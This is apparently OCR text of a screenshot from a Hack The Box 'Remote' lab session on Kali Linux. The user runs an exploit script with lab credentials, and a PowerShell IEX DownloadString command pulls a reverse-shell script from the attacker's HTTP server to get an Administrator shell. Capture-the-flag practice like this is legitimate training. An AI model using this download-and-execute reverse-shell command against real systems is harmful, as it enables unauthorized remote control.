 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs
daniel@Kali: ...esktop/Remote
daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [17/Jun/2020 23:31:05] "GET /powershell_reverse_shell.ps1
HTTP/1.1" 200 -
File System
Home
HTB
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/powershell_reverse_sh
ell.ps1')"
PS C:\Users\Administrator> cd ..
PS C:\Users> cd Public
PS C:\Users\Public> dir
MemLabs
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/19/2020 3:03 PM Documents
d-r--- 9/15/2018 3:19 AM Downloads
d-r--- 9/15/2018 3:19 AM Music
d-r--- 9/15/2018 3:19 AM Pictures
d-r--- 9/15/2018 3:19 AM Videos
-ar--- 6/14/2020 11:55 PM 34 user.txt
Udemy_Cou...
PS C:\Users\Public>